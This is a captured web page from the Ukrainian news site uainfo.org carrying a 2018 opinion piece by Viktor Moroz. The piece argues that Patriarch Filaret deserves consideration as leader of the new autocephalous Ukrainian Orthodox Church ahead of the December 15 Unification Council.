

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1544192633-hto-ocholit-novu-ukrayinsku-tserkvu-.html
body_size: 27598
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Хто очолить нову українську церкву?</title>    <meta name="description" content="Якби не особа патріарха Філарета, якого обійти й не помітити було б просто несправедливо. Адже саме він всі ці роки незалежності очолював оборону української церкви й був постійним генератором ідеї автокефалії" />
<meta name="keywords" content="Томос, українська церква" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Хто очолить нову українську церкву?" />
<meta property="og:description" content="Якби не особа патріарха Філарета, якого обійти й не помітити було б просто несправедливо. Адже саме він всі ці роки незалежності очолював оборону української церкви й був постійним генератором ідеї автокефалії" />
<meta property="og:image" content="http://uainfo.org/static/img/_/t/_tserkvu_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1544192633-hto-ocholit-novu-ukrayinsku-tserkvu-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Хто очолить нову українську церкву?</h1></header>
        <div class="meta hit">
            <time>08.12.2018, 07:12</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3613</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="365218" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/_/t/_tserkvu_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Останніми днями напередодні Об’єднавчого Собору, який має відбутися 15 грудня і стати однією з визначальних віх в українській історії, в соцмережах усе частіше обговорюються уставні положення майбутньої церкви та ім’я її майбутнього лідера.</p>

<p>Насправді, всі добре розуміють, що те, що запропонував Фанар (будемо вважати, що інформація щодо проекту Статуту української церкви достовірна й не є категоричною умовою надання Україні Томосу) нічого образливого для майбутньої церкви не має. Бо, справді, справа не в назві, а в свободі. Якщо точніше, то в незалежності від Москви і від РПЦ.<br />
Якщо навіть у якихось деталях – хай і дуже суттєвих! – молода церква на початку й залежатиме від Константинополя. Врешті, згодом змінити статут і перейменувати себе чи свого ієрарха значно легше й простіше, що й демонструє історія створення незалежних православних церков інших країн.</p>

<p><strong>Читайте також:</strong> <strong><a href="https://uainfo.org/blognews/1540636004-yakiy-greko-katolitskiy-dosvid-varto-pereynyati-ukrayinskim.html" target="_blank">Який греко-католицький досвід варто перейняти українським православним</a></strong></p>

<p>Хочеться сподіватися, що це не стане перепоною для об’єднання й проголошення єдиної автокефальної церкви.<br />
Взагалі наступний етап – обрання лідера церкви – мав би бути теж другорядним, бо це теж не є визначальним.</p>

<p>Якби не особа патріарха Філарета, якого обійти й не помітити було б просто несправедливо. Адже саме він всі ці роки незалежності очолював оборону української церкви й був постійним генератором ідеї автокефалії. Скажемо чесно: в країні немає авторитетнішого релігійного діяча. Особи котра всі ці роки витримала шалену атаку образ і кривд, сформувала молоду плеяду власне українських священників, сформувала основу української православної церкви. І привела своїх послідовників до успішного фіналу.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1542985743-filaret-pislya-avtokefaliyi-v-ukrayini-ne-bude-moskovskogo.html">Філарет: Після автокефалії в Україні не буде московського духу</a></strong></p>

<p>Тому під час виборів лідера нової церкви обійти владику Філарета було б не тільки несправедливо, а й нечесно. Тому треба сподіватися, що ієрархи трьох конфесій, котрі зберуться на Собор і започатковуватимуть нову сторінку в українській історії, не забудуть, що в основі християнства лежить моральна доктрина, моральний імператив. І починати історію з нехтування цього імперативу було б великою помилкою. Чи не так?</p>

<p><em><strong>П</strong></em><em><strong>ідписуйся на сторінки </strong></em><em><strong>UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://www.facebook.com/permalink.php?story_fbid=1409658952502269&id=100003745339654" rel="nofollow" target="_blank">Віктор МОРОЗ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A2%D0%BE%D0%BC%D0%BE%D1%81" itemprop="keywords">Томос</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0+%D1%86%D0%B5%D1%80%D0%BA%D0%B2%D0%B0" itemprop="keywords"> українська церква</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/365218.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1653919437-portnikov-chi-stala-ukrayinska-pravoslavna-tserkva-mp-nezalezhnoyu.html">
                                                    <img src="//uainfo.org/static/img/i/m/image_2200_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1653919437-portnikov-chi-stala-ukrayinska-pravoslavna-tserkva-mp-nezalezhnoyu.html">Портников: Чи стала Українська православна церква (МП) незалежною від Москви?</a></h3>
                     <p class="meta">30.05.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1647526473-ukrayinska-pianistka-zigrala-na-royali-u-svoemu-zruynovanomu.html">
                                                    <img src="//uainfo.org/static/img/i/m/image_1328_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1647526473-ukrayinska-pianistka-zigrala-na-royali-u-svoemu-zruynovanomu.html">Українська піаністка зіграла на роялі у своєму зруйнованому окупантами будинку в Білій Церкві. ВІДЕО</a></h3>
                     <p class="meta">17.03.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1646209673-zelenskiy-zapitue-u-rf-shcho-dali-vona-nazve-viyskovimi.html">
                                                    <img src="//uainfo.org/static/img/1/6/1646151648_1598_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1646209673-zelenskiy-zapitue-u-rf-shcho-dali-vona-nazve-viyskovimi.html">Зеленський запитує у РФ, що далі вона назве "військовими об'єктами": Софійський собор, Лавру чи Андріївську церкву</a></h3>
                     <p class="meta">02.03.2022</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '365218', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:42</time>
                    <h3><a href="/blognews/1768984418-bilshist-krayin-evrosoyuzu-vidmovilis-vid-uchasti-u-radi.html" style="">Більшість країн Євросоюзу відмовились від участі у Раді миру Трампа, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">8</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768984418-bilshist-krayin-evrosoyuzu-vidmovilis-vid-uchasti-u-radi.html#mc-container" data-cackle-channel="532901" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
